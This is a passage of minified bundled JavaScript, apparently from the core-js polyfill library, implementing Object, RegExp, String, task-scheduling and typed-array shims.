r=n("./_an-object"),o=n("./_object-dps"),s=n("./_enum-bug-keys"),a=n("./_shared-key")("IE_PROTO"),l="prototype",c=function(){var e=n("./_dom-create")("iframe"),t=s.length;for(e.style.display="none",n("./_html").appendChild(e),e.src="javascript:",(e=e.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;t--;)delete c[l][s[t]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(i[l]=r(e),n=new i,i[l]=null,n[a]=e):n=c(),void 0===t?n:o(n,t)}},{"./_an-object":13,"./_dom-create":36,"./_enum-bug-keys":37,"./_html":50,"./_object-dps":79,"./_shared-key":108}],78:[function(e,t,n){var i=e("./_an-object"),r=e("./_ie8-dom-define"),o=e("./_to-primitive"),s=Object.defineProperty;n.f=e("./_descriptors")?Object.defineProperty:function(e,t,n){if(i(e),t=o(t,!0),i(n),r)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},{"./_an-object":13,"./_descriptors":35,"./_ie8-dom-define":51,"./_to-primitive":126}],79:[function(e,t,n){var s=e("./_object-dp"),a=e("./_an-object"),l=e("./_object-keys");t.exports=e("./_descriptors")?Object.defineProperties:function(e,t){a(e);for(var n,i=l(t),r=i.length,o=0;o<r;)s.f(e,n=i[o++],t[n]);return e}},{"./_an-object":13,"./_descriptors":35,"./_object-dp":78,"./_object-keys":87}],80:[function(t,e,n){"use strict";e.exports=t("./_library")||!t("./_fails")(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete t("./_global")[e]})},{"./_fails":41,"./_global":47,"./_library":66}],81:[function(e,t,n){var i=e("./_object-pie"),r=e("./_property-desc"),o=e("./_to-iobject"),s=e("./_to-primitive"),a=e("./_has"),l=e("./_ie8-dom-define"),c=Object.getOwnPropertyDescriptor;n.f=e("./_descriptors")?c:function(e,t){if(e=o(e),t=s(t,!0),l)try{return c(e,t)}catch(e){}if(a(e,t))return r(!i.f.call(e,t),e[t])}},{"./_descriptors":35,"./_has":48,"./_ie8-dom-define":51,"./_object-pie":88,"./_property-desc":96,"./_to-iobject":123,"./_to-primitive":126}],82:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopn").f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(e){if(!s||"[object Window]"!=o.call(e))return r(i(e));try{return r(e)}catch(e){return s.slice()}}},{"./_object-gopn":83,"./_to-iobject":123}],83:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],84:[function(e,t,n){n.f=Object.getOwnPropertySymbols},{}],85:[function(e,t,n){var i=e("./_has"),r=e("./_to-object"),o=e("./_shared-key")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},{"./_has":48,"./_shared-key":108,"./_to-object":125}],86:[function(e,t,n){var s=e("./_has"),a=e("./_to-iobject"),l=e("./_array-includes")(!1),c=e("./_shared-key")("IE_PROTO");t.exports=function(e,t){var n,i=a(e),r=0,o=[];for(n in i)n!=c&&s(i,n)&&o.push(n);for(;t.length>r;)!s(i,n=t[r++])||~l(o,n)||o.push(n);return o}},{"./_array-includes":17,"./_has":48,"./_shared-key":108,"./_to-iobject":123}],87:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys");t.exports=Object.keys||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],88:[function(e,t,n){n.f={}.propertyIsEnumerable},{}],89:[function(e,t,n){var r=e("./_export"),o=e("./_core"),s=e("./_fails");t.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],i={};i[e]=t(n),r(r.S+r.F*s(function(){n(1)}),"Object",i)}},{"./_core":29,"./_export":39,"./_fails":41}],90:[function(e,t,n){var l=e("./_descriptors"),c=e("./_object-keys"),u=e("./_to-iobject"),h=e("./_object-pie").f;t.exports=function(a){return function(e){for(var t,n=u(e),i=c(n),r=i.length,o=0,s=[];o<r;)t=i[o++],l&&!h.call(n,t)||s.push(a?[t,n[t]]:n[t]);return s}}},{"./_descriptors":35,"./_object-keys":87,"./_object-pie":88,"./_to-iobject":123}],91:[function(e,t,n){var i=e("./_object-gopn"),r=e("./_object-gops"),o=e("./_an-object"),e=e("./_global").Reflect;t.exports=e&&e.ownKeys||function(e){var t=i.f(o(e)),n=r.f;return n?t.concat(n(e)):t}},{"./_an-object":13,"./_global":47,"./_object-gopn":83,"./_object-gops":84}],92:[function(e,t,n){var i=e("./_global").parseFloat,r=e("./_string-trim").trim;t.exports=1/i(e("./_string-ws")+"-0")!=-1/0?function(e){var e=r(String(e),3),t=i(e);return 0===t&&"-"==e.charAt(0)?-0:t}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],93:[function(e,t,n){var i=e("./_global").parseInt,r=e("./_string-trim").trim,e=e("./_string-ws"),o=/^[-+]?0[xX]/;t.exports=8!==i(e+"08")||22!==i(e+"0x16")?function(e,t){e=r(String(e),3);return i(e,t>>>0||(o.test(e)?16:10))}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],94:[function(e,t,n){t.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},{}],95:[function(e,t,n){var i=e("./_an-object"),r=e("./_is-object"),o=e("./_new-promise-capability");t.exports=function(e,t){return i(e),r(t)&&t.constructor===e?t:((0,(e=o.f(e)).resolve)(t),e.promise)}},{"./_an-object":13,"./_is-object":58,"./_new-promise-capability":75}],96:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],97:[function(e,t,n){var r=e("./_redefine");t.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},{"./_redefine":98}],98:[function(e,t,n){var o=e("./_global"),s=e("./_hide"),a=e("./_has"),l=e("./_uid")("src"),i=e("./_function-to-string"),r="toString",c=(""+i).split(r);e("./_core").inspectSource=function(e){return i.call(e)},(t.exports=function(e,t,n,i){var r="function"==typeof n;r&&!a(n,"name")&&s(n,"name",t),e[t]!==n&&(r&&!a(n,l)&&s(n,l,e[t]?""+e[t]:c.join(String(t))),e===o?e[t]=n:i?e[t]?e[t]=n:s(e,t,n):(delete e[t],s(e,t,n)))})(Function.prototype,r,function(){return"function"==typeof this&&this[l]||i.call(this)})},{"./_core":29,"./_function-to-string":46,"./_global":47,"./_has":48,"./_hide":49,"./_uid":130}],99:[function(e,t,n){"use strict";var i=e("./_classof"),r=RegExp.prototype.exec;t.exports=function(e,t){var n=e.exec;if("function"==typeof n){n=n.call(e,t);if("object"!=typeof n)throw new TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==i(e))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},{"./_classof":23}],100:[function(e,t,n){"use strict";var i,r,s=e("./_flags"),a=RegExp.prototype.exec,l=String.prototype.replace,e=a,c="lastIndex",u=(i=/a/,r=/b*/g,a.call(i,"a"),a.call(r,"a"),0!==i[c]||0!==r[c]),h=void 0!==/()??/.exec("")[1];t.exports=e=u||h?function(e){var t,n,i,r,o=this;return h&&(n=new RegExp("^"+o.source+"$(?!\\s)",s.call(o))),u&&(t=o[c]),i=a.call(o,e),u&&i&&(o[c]=o.global?i.index+i[0].length:t),h&&i&&1<i.length&&l.call(i[0],n,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}:e},{"./_flags":43}],101:[function(e,t,n){t.exports=function(t,n){var i=n===Object(n)?function(e){return n[e]}:n;return function(e){return String(e).replace(t,i)}}},{}],102:[function(e,t,n){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},{}],103:[function(e,t,n){"use strict";var i=e("./_export"),s=e("./_a-function"),a=e("./_ctx"),l=e("./_for-of");t.exports=function(e){i(i.S,e,{from:function(e){var t,n,i,r,o=arguments[1];return s(this),(t=void 0!==o)&&s(o),null==e?new this:(n=[],t?(i=0,r=a(o,arguments[2],2),l(e,!1,function(e){n.push(r(e,i++))})):l(e,!1,n.push,n),new this(n))}})}},{"./_a-function":8,"./_ctx":31,"./_export":39,"./_for-of":45}],104:[function(e,t,n){"use strict";var i=e("./_export");t.exports=function(e){i(i.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},{"./_export":39}],105:[function(t,e,n){function r(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")}var i=t("./_is-object"),o=t("./_an-object");e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,n,i){try{(i=t("./_ctx")(Function.call,t("./_object-gopd").f(Object.prototype,"__proto__").set,2))(e,[]),n=!(e instanceof Array)}catch(e){n=!0}return function(e,t){return r(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:r}},{"./_an-object":13,"./_ctx":31,"./_is-object":58,"./_object-gopd":81}],106:[function(e,t,n){"use strict";var i=e("./_global"),r=e("./_object-dp"),o=e("./_descriptors"),s=e("./_wks")("species");t.exports=function(e){e=i[e];o&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},{"./_descriptors":35,"./_global":47,"./_object-dp":78,"./_wks":135}],107:[function(e,t,n){var i=e("./_object-dp").f,r=e("./_has"),o=e("./_wks")("toStringTag");t.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&i(e,o,{configurable:!0,value:t})}},{"./_has":48,"./_object-dp":78,"./_wks":135}],108:[function(e,t,n){var i=e("./_shared")("keys"),r=e("./_uid");t.exports=function(e){return i[e]||(i[e]=r(e))}},{"./_shared":109,"./_uid":130}],109:[function(e,t,n){var i=e("./_core"),r=e("./_global"),o="__core-js_shared__",s=r[o]||(r[o]={});(t.exports=function(e,t){return s[e]||(s[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:e("./_library")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},{"./_core":29,"./_global":47,"./_library":66}],110:[function(e,t,n){var i=e("./_an-object"),r=e("./_a-function"),o=e("./_wks")("species");t.exports=function(e,t){var e=i(e).constructor;return void 0===e||null==(e=i(e)[o])?t:r(e)}},{"./_a-function":8,"./_an-object":13,"./_wks":135}],111:[function(e,t,n){"use strict";var i=e("./_fails");t.exports=function(e,t){return!!e&&i(function(){t?e.call(null,function(){},1):e.call(null)})}},{"./_fails":41}],112:[function(e,t,n){var o=e("./_to-integer"),s=e("./_defined");t.exports=function(r){return function(e,t){var n,e=String(s(e)),t=o(t),i=e.length;return t<0||i<=t?r?"":void 0:(n=e.charCodeAt(t))<55296||56319<n||t+1===i||(i=e.charCodeAt(t+1))<56320||57343<i?r?e.charAt(t):n:r?e.slice(t,t+2):i-56320+(n-55296<<10)+65536}}},{"./_defined":34,"./_to-integer":122}],113:[function(e,t,n){var i=e("./_is-regexp"),r=e("./_defined");t.exports=function(e,t,n){if(i(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(e))}},{"./_defined":34,"./_is-regexp":59}],114:[function(e,t,n){function i(e,t,n,i){var e=String(s(e)),r="<"+t;return""!==n&&(r+=" "+n+'="'+String(i).replace(a,"&quot;")+'"'),r+">"+e+"</"+t+">"}var r=e("./_export"),o=e("./_fails"),s=e("./_defined"),a=/"/g;t.exports=function(t,e){var n={};n[t]=e(i),r(r.P+r.F*o(function(){var e=""[t]('"');return e!==e.toLowerCase()||3<e.split('"').length}),"String",n)}},{"./_defined":34,"./_export":39,"./_fails":41}],115:[function(e,t,n){var o=e("./_to-length"),s=e("./_string-repeat"),a=e("./_defined");t.exports=function(e,t,n,i){var e=String(a(e)),r=e.length,n=void 0===n?" ":String(n),t=o(t);return t<=r||""==n?e:(t=t-r,(r=s.call(n,Math.ceil(t/n.length))).length>t&&(r=r.slice(0,t)),i?r+e:e+r)}},{"./_defined":34,"./_string-repeat":116,"./_to-length":124}],116:[function(e,t,n){"use strict";var r=e("./_to-integer"),o=e("./_defined");t.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;0<i;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},{"./_defined":34,"./_to-integer":122}],117:[function(e,t,n){function i(e,t,n){var i={},r=s(function(){return!!a[e]()||"​"!="​"[e]()}),t=i[e]=r?t(u):a[e];n&&(i[n]=t),o(o.P+o.F*r,"String",i)}var o=e("./_export"),r=e("./_defined"),s=e("./_fails"),a=e("./_string-ws"),e="["+a+"]",l=RegExp("^"+e+e+"*"),c=RegExp(e+e+"*$"),u=i.trim=function(e,t){return e=String(r(e)),1&t&&(e=e.replace(l,"")),e=2&t?e.replace(c,""):e};t.exports=i},{"./_defined":34,"./_export":39,"./_fails":41,"./_string-ws":118}],118:[function(e,t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],119:[function(e,t,n){function i(){var e,t=+this;_.hasOwnProperty(t)&&(e=_[t],delete _[t],e())}function r(e){i.call(e.data)}var o,s=e("./_ctx"),a=e("./_invoke"),l=e("./_html"),c=e("./_dom-create"),u=e("./_global"),h=u.process,d=u.setImmediate,f=u.clearImmediate,p=u.MessageChannel,m=u.Dispatch,v=0,_={},g="onreadystatechange";d&&f||(d=function(e){for(var t=[],n=1;n<arguments.length;)t.push(arguments[n++]);return _[++v]=function(){a("function"==typeof e?e:Function(e),t)},o(v),v},f=function(e){delete _[e]},"process"==e("./_cof")(h)?o=function(e){h.nextTick(s(i,e,1))}:m&&m.now?o=function(e){m.now(s(i,e,1))}:p?(p=(e=new p).port2,e.port1.onmessage=r,o=s(p.postMessage,p,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(o=function(e){u.postMessage(e+"","*")},u.addEventListener("message",r,!1)):o=g in c("script")?function(e){l.appendChild(c("script"))[g]=function(){l.removeChild(this),i.call(e)}}:function(e){setTimeout(s(i,e,1),0)}),t.exports={set:d,clear:f}},{"./_cof":24,"./_ctx":31,"./_dom-create":36,"./_global":47,"./_html":50,"./_invoke":53}],120:[function(e,t,n){var i=e("./_to-integer"),r=Math.max,o=Math.min;t.exports=function(e,t){return(e=i(e))<0?r(e+t,0):o(e,t)}},{"./_to-integer":122}],121:[function(e,t,n){var i=e("./_to-integer"),r=e("./_to-length");t.exports=function(e){if(void 0===e)return 0;var e=i(e),t=r(e);if(e!==t)throw RangeError("Wrong length!");return t}},{"./_to-integer":122,"./_to-length":124}],122:[function(e,t,n){var i=Math.ceil,r=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(0<e?r:i)(e)}},{}],123:[function(e,t,n){var i=e("./_iobject"),r=e("./_defined");t.exports=function(e){return i(r(e))}},{"./_defined":34,"./_iobject":54}],124:[function(e,t,n){var i=e("./_to-integer"),r=Math.min;t.exports=function(e){return 0<e?r(i(e),9007199254740991):0}},{"./_to-integer":122}],125:[function(e,t,n){var i=e("./_defined");t.exports=function(e){return Object(i(e))}},{"./_defined":34}],126:[function(e,t,n){var r=e("./_is-object");t.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e))||"function"==typeof(n=e.valueOf)&&!r(i=n.call(e))||!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},{"./_is-object":58}],127:[function(e,L,D){"use strict";var f,p,m,v,_,N,$,V,g,t,B,y,U,z,q,i,H,b,W,Y,K,X,w,G,J,Q,n,r,Z,ee,te,ne,ie,re,x,oe,T,se,o,ae,le,ce,S,k,ue,he,de,fe,pe,me,ve,_e,ge,ye,be,we,xe,Te,Se,ke,Ee,je,E,s,j,A,Ae,O,a,C,Oe,P,Ce,Pe,Fe,F,l,h,Re,R,c,Me,Ie,Le,De,Ne,$e,Ve,M,Be,u,d,I;e("./_descriptors")?(f=e("./_library"),p=e("./_global"),m=e("./_fails"),v=e("./_export"),_=e("./_typed"),a=e("./_typed-buffer"),N=e("./_ctx"),$=e("./_an-instance"),V=e("./_property-desc"),g=e("./_hide"),t=e("./_redefine-all"),B=e("./_to-integer"),y=e("./_to-length"),U=e("./_to-index"),z=e("./_to-absolute-index"),q=e("./_to-primitive"),i=e("./_has"),H=e("./_classof"),b=e("./_is-object"),W=e("./_to-object"),Y=e("./_is-array-iter"),K=e("./_object-create"),X=e("./_object-gpo"),w=e("./_object-gopn").f,G=e("./core.get-iterator-method"),J=e("./_uid"),Q=e("./_wks"),n=e("./_array-methods"),c=e("./_array-includes"),r=e("./_species-constructor"),u=e("./es6.array.iterator"),Z=e("./_iterators"),ee=e("./_iter-detect"),te=e("./_set-species"),ne=e("./_array-fill"),ie=e("./_array-copy-within"),re=e("./_object-dp"),e=e("./_object-gopd"),x=re.f,oe=e.f,T=p.RangeError,se=p.TypeError,o=p.Uint8Array,le="Shared"+(ae="ArrayBuffer"),ce="BYTES_PER_ELEMENT",S="prototype",d=Array[S],k=a.ArrayBuffer,ue=a.DataView,he=n(0),de=n(2),fe=n(3),pe=n(4),me=n(5),ve=n(6),_e=c(!0),ge=c(!1),ye=u.values,be=u.keys,we=u.entries,xe=d.lastIndexOf,Te=d.reduce,Se=d.reduceRight,ke=d.join,Ee=d.sort,je=d.slice,E=d.toString,s=d.toLocaleString,j=Q("iterator"),A=Q("toStringTag"),Ae=J("typed_constructor"),O=J("def_constructor"),a=_.CONSTR,C=_.TYPED,Oe=_.VIEW,P="Wrong length!",Ce=n(1,function(e,t){return h(r(e,e[O]),t)}),Pe=m(function(){return 1===new o(new Uint16Array([1]).buffer)[0]}),Fe=!!o&&!!o[S].set&&m(function(){new o(1).set({})}),F=function(e,t){e=B(e);if(e<0||e%t)throw T("Wrong offset!");return e},l=function(e){if(b(e)&&C in e)return e;throw se(e+" is not a typed array!")},h=function(e,t){if(b(e)&&Ae in e)return new e(t);throw se("It is not a typed array constructor!")},Re=function(e,t){return R(r(e,e[O]),t)},R=function(e,t){for(var n=0,i=t.length,r=h(e,i);n<i;)r[n]=t[n++];return r},c=function(e,t,n){x(e,t,{get:function(){return this._d[n]}})},Me=function(e){var t,n,i,r,o,s,a=W(e),e=arguments.length,l=1<e?arguments[1]:void 0,c=void 0!==l,u=G(a);if(null!=u&&!Y(u)){for(s=u.call(a),i=[],t=0;!(o=s.next()).done;t++)i.push(o.value);a=i}for(c&&2<e&&(l=N(l,arguments[2],2)),t=0,n=y(a.length),r=h(this,n);t<n;t++)r[t]=c?l(a[t],t):a[t];return r},Ie=function(){for(var e=0,t=arguments.length,n=h(this,t);e<t;)n[e]=arguments[e++];return n},Le=!!o&&m(function(){s.call(new o(1))}),De=function(){return s.apply(Le?je.call(l(this)):l(this),arguments)},Ne={copyWithin:function(e,t){return ie.call(l(this),e,t,2<arguments.length?arguments[2]:void 0)},every:function(e){return pe(l(this),e,1<arguments.length?arguments[1]:void 0)},fill:function(e){return ne.apply(l(this),arguments)},filter:function(e){return Re(this,de(l(this),e,1<arguments.length?arguments[1]:void 0))},find:function(e){return me(l(this),e,1<arguments.length?arguments[1]:void 0)},findIndex:function(e){return ve(l(this),e,1<arguments.length?arguments[1]:void 0)},forEach:function(e){he(l(this),e,1<arguments.length?arguments[1]:void 0)},indexOf:function(e){return ge(l(this),e,1<arguments.length?arguments[1]:void 0)},includes:function(e){return _e(l(this),e,1<arguments.length?arguments[1]:void 0)},join:function(e){return ke.apply(l(this),arguments)},lastIndexOf:function(e){return xe.apply(l(this),arguments)},map:function(e){return Ce(l(this),e,1<arguments.length?arguments[1]:void 0)},reduce:function(e){return Te.apply(l(this),arguments)},reduceRight:function(e){return Se.apply(l(this),arguments)},reverse:function(){for(var e,t=l(this).length,n=Math.floor(t/2),i=0;i<n;)e=this[i],this[i++]=this[--t],this[t]=e;return this},some:function(e){return fe(l(this),e,1<arguments.length?arguments[1]:void 0)},sort:function(e){return Ee.call(l(this),e)},subarray:function(e,t){var n=l(this),i=n.length,e=z(e,i);return new(r(n,n[O]))(n.buffer,n.byteOffset+e*n.BYTES_PER_ELEMENT,y((void 0===t?i:z(t,i))-e))}},$e=function(e,t){return Re(this,je.call(l(this),e,t))},Ve=function(e){l(this);var t=F(arguments[1],1),n=this.length,i=W(e),r=y(i.length),o=0;if(n<r+t)throw T(P);for(;o<r;)this[t+o]=i[o++]},M={entries:function(){return we.call(l(this))},keys:function(){return be.call(l(this))},values:function(){return ye.call(l(this))}},Be=function(e,t){return b(e)&&e[C]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},u=function(e,t){return Be(e,t=q(t,!0))?V(2,e[t]):oe(e,t)},d=function(e,t,n){return!(Be(e,t=q(t,!0))&&b(n)&&i(n,"value"))||i(n,"get")||i(n,"set")||n.configurable||i(n,"writable")&&!n.writable||i(n,"enumerable")&&!n.enumerable?x(e,t,n):(e[t]=n.value,e)},a||(e.f=u,re.f=d),v(v.S+v.F*!a,"Object",{getOwnPropertyDescriptor:u,defineProperty:d}),m(function(){E.call({})})&&(E=s=function(){return ke.call(this)}),I=t({},Ne),t(I,M),g(I,j,M.values),t(I,{slice:$e,set:Ve,constructor:function(){},toString:E,toLocaleString:De}),c(I,"buffer","b"),c(I,"byteOffset","o"),c(I,"byteLength","l"),c(I,"length","e"),x(I,A,{get:function(){return this[C]}}),L.exports=function(e,c,t,r){function u(e,i){x(e,i,{get:function(){var e=this,t=i;return(e=e._d).v[n](t*c+e.o,Pe)},set:function(e){var t=this,n=i;t=t._d,r&&(e=(e=Math.round(e))<0?0:255<e?255:255&e),t.v[o](n*c+t.o,e,Pe)},enumerable:!0})}var h=e+((r=!!r)?"Clamped":"")+"Array",n="get"+e,o="set"+e,d=p[h],s=d||{},e=d&&X(d),i=!d||!_.ABV,a={},l=d&&d[S],i=(i?(d=t(function(e,t,n,i){$(e,d,h,"_d");var r,o,s=0,a=0;if(b(t)){if(!(t instanceof k||(l=H(t))==ae||l==le))return C in t?R(d,t):Me.call(d,t);var l=t,a=F(n,c),n=t.byteLength;if(void 0===i){if(n%c)throw T(P);if((r=n-a)<0)throw T(P)}else if(n<(r=y(i)*c)+a)throw T(P);o=r/c}else o=U(t),l=new k(r=o*c);for(g(e,"_d",{b:l,o:a,l:r,e:o,v:new ue(l)});s<o;)u(e,s++)}),l=d[S]=K(I),g(l,"constructor",d)):m(function(){d(1)})&&m(function(){new d(-1)})&&ee(function(e){new d,new d(null),new d(1.5),new d(e)},!0)||(d=t(function(e,t,n,i){return $(e,d,h),b(t)?t instanceof k||(e=H(t))==ae||e==le?void 0!==i?new s(t,F(n,c),i):void 0!==n?new s(t,F(n,c)):new s(t):C in t?R(d,t):Me.call(d,t):new s(U(t))}),he(e!==Function.prototype?w(s).concat(w(e)):w(s),function(e){e in d||g(d,e,s[e])}),d[S]=l,f)||(l.constructor=d),l[j]),t=!!i&&("values"==i.name||null==i.name),e=M.values;g(d,Ae,!0),g(l,C,h),g(l,Oe,!0),g(l,O,d),(r?new d(1)[A]==h:A in l)||x(l,A,{get:function(){return h}}),a[h]=d,v(v.G+v.W+v.F*(d!=s),a),v(v.S,h,{BYTES_PER_ELEMENT:c}),v(v.S+v.F*m(function(){s.of.call(d,1)}),h,{from:Me,of:Ie}),ce in l||g(l,ce,c),v(v.P,h,Ne),te(h),v(v.P+v.F*Fe,h,{set:Ve}),v(v.P+v.F*!t,h,M),f||l.toString==E||(l.toString=E),v(v.P+v.F*m(function(){new d(1).slice()}),h,{slice:$e}),v(v.P+v.F*(m(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!m(function(){l.toLocaleString.call([1,2])})),h,{toLocaleString:De}),Z[h]=t?i:e,f||t||g(l,j,e)}):L.exports=function(){}},{"./_an-instance":12,"./_array-copy-within":14,"./_array-fill":15,"./_array-includes":17,"./_array-methods":18,"./_classof":23,"./_ctx":31,"./_descriptors":35,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array-iter":55,"./_is-object":58,"./_iter-detect":63,"./_iterators":65,"./_library":66,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gpo":85,"./_property-desc":96,"./_redefine-all":97,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_to-object":125,"./_to-primitive":126,"./_typed":129,"./_typed-buffer":128,"./_uid":130,"./_wks":135,"./core.get-iterator-method":136,"./es6.array.iterator":148}],128:[function(e,L,t){"use strict";var n=e("./_global"),i=e("./_descriptors"),D=e("./_library"),r=e("./_typed"),o=e("./_hide"),s=e("./_redefine-all"),a=e("./_fails"),l=e("./_an-instance"),N=e("./_to-integer"),$=e("./_to-length"),u=e("./_to-index"),c=e("./_object-gopn").f,V=e("./_object-dp").f,B=e("./_array-fill"),e=e("./_set-to-string-tag"),h="ArrayBuffer",d="DataView",f="prototype",p="Wrong index!",m=n[h],v=n[d],_=n.Math,g=n.RangeError,y=n.Infinity,b=m,U=_.abs,w=_.pow,z=_.floor,q=_.log,H=_.LN2,n="byteLength",_="byteOffset",x=i?"_b":"buffer",T=i?"_l":n,S=i?"_o":_;function k(e,t,n){var i,r,o,s=new Array(n),a=8*n-t-1,n=(1<<a)-1,l=n>>1,c=23===t?w(2,-24)-w(2,-77):0,u=0,h=e<0||0===e&&1/e<0?1:0;for((e=U(e))!=e||e===y?(r=e!=e?1:0,i=n):(i=z(q(e)/H),e*(o=w(2,-i))<1&&(i--,o*=2),2<=(e+=1<=i+l?c/o:c*w(2,1-l))*o&&(i++,o/=2),n<=i+l?(r=0,i=n):1<=i+l?(r=(e*o-1)*w(2,t),i+=l):(r=e*w(2,l-1)*w(2,t),i=0));8<=t;s[u++]=255&r,r/=256,t-=8);for(i=i<<t|r,a+=t;0<a;s[u++]=255&i,i/=256,a-=8);return s[--u]|=128*h,s}function E(e,t,n){var i,r=8*n-t-1,o=(1<<r)-1,s=o>>1,a=r-7,l=n-1,r=e[l--],c=127&r;for(r>>=7;0<a;c=256*c+e[l],l--,a-=8);for(i=c&(1<<-a)-1,c>>=-a,a+=t;0<a;i=256*i+e[l],l--,a-=8);if(0===c)c=1-s;else{if(c===o)return i?NaN:r?-y:y;i+=w(2,t),c-=s}return(r?-1:1)*i*w(2,c-t)}function j(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function A(e){return[255&e]}function O(e){return[255&e,e>>8&255]}function C(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function W(e){return k(e,52,8)}function Y(e){return k(e,23,4)}function P(e,t,n){V(e[f],t,{get:function(){return this[n]}})}function F(e,t,n,i){n=u(+n);if(n+t>e[T])throw g(p);var r=e[x]._b,n=n+e[S],e=r.slice(n,n+t);return i?e:e.reverse()}function R(e,t,n,i,r,o){n=u(+n);if(n+t>e[T])throw g(p);for(var s=e[x]._b,a=n+e[S],l=i(+r),c=0;c<t;c++)s[a+c]=l[o?c:t-c-1]}if(r.ABV){if(!a(function(){m(1)})||!a(function(){new m(-1)})||a(function(){return new m,new m(1.5),new m(NaN),m.name!=h})){for(var M,a=(m=function(e){return l(this,m),new b(u(e))})[f]=b[f],I=c(b),K=0;I.length>K;)(M=I[K++])in m||o(m,M,b[M]);D||(a.constructor=m)}var c=new v(new m(2)),X=v[f].setInt8;c.setInt8(0,2147483648),c.setInt8(1,2147483649),!c.getInt8(0)&&c.getInt8(1)||s(v[f],{setInt8:function(e,t){X.call(this,e,t<<24>>24)},setUint8:function(e,t){X.call(this,e,t<<24>>24)}},!0)}else m=function(e){l(this,m,h);e=u(e);this._b=B.call(new Array(e),0),this[T]=e},v=function(e,t,n){l(this,v,d),l(e,m,d);var i=e[T],t=N(t);if(t<0||i<t)throw g("Wrong offset!");if(i<t+(n=void 0===n?i-t:$(n)))throw g("Wrong length!");this[x]=e,this[S]=t,this[T]=n},i&&(P(m,n,"_l"),P(v,"buffer","_b"),P(v,n,"_l"),P(v,_,"_o")),s(v[f],{getInt8:function(e){return F(this,1,e)[0]<<24>>24},getUint8:function(e){return F(this,1,e)[0]},getInt16:function(e){e=F(this,2,e,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(e){e=F(this,2,e,arguments[1]);return e[1]<<8|e[0]},getInt32:function(e){return j(F(this,4,e,arguments[1]))},getUint32:function(e){return j(F(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return E(F(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return E(F(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){R(this,1,e,A,t)},setUint8:function(e,t){R(this,1,e,A,t)},setInt16:function(e,t){R(this,2,e,O,t,arguments[2])},setUint16:function(e,t){R(this,2,e,O,t,arguments[2])},setInt32:function(e,t){R(this,4,e,C,t,arguments[2])},setUint32:function(e,t){R(this,4,e,C,t,arguments[2])},setFloat32:function(e,t){R(this,4,e,Y,t,arguments[2])},setFloat64:function(e,t){R(this,8,e,W,t,arguments[2])}});e(m,h),e(v,d),o(v[f],r.VIEW,!0),t[h]=m,t[d]=v},{"./_an-instance":12,"./_array-fill":15,"./_descriptors":35,"./_fails":41,"./_global":47,"./_hide":49,"./_library":66,"./_object-dp":78,"./_object-gopn":83,"./_redefine-all":97,"./_set-to-string-tag":107,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_typed":129}],129:[function(e,t,n){for(var 